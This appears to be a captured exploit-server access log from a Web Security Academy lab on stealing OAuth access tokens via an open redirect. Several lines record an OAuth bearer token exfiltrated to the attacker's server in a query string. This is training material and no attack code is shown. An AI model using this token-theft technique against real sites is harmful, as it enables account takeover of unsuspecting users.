 https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net/log
WebSecurity
Academy
Stealing OAuth access tokens via an open redirect
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
89.187.180.42 2022-06-12 03:51:40 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 03:51:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 03:54:26 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 03:57:22 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 03:57:38 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 03:59:56 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 03:59:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:00:07 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 04:00:09 +0000 "GET /?beyy70ia0w4zs HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
89.187.180.42 2022-06-12 04:00:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:00:13 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:00:13 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:00:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:00:35 +0000 "GET /?beyy70ia0w4zs HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
89.187.180.42 2022-06-12 04:00:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:00:52 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 04:00:53 +0000 "GET /?access_token=dJt7-8czVMc_efXAnIJxSKhtG5pxZbqmRC2OIOSeStw&expires_in=3600&token_type=Bearer&scope=openid%20profile%20emailbeyy70iapp4vq HTTP/1.1" 200
89.187.180.42 2022-06-12 04:00:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:00:56 +0000 "GET /?access_token=dJt7-8czVMc_efXAnIJxSKhtG5pxZbqmRC2OIOSeStw&expires_in=3600&token_type=Bearer&scope=openid%20profile%20emailbeyy70iapp4vq HTTP/1.1" 200
89.187.180.42 2022-06-12 04:00:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:00:59 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"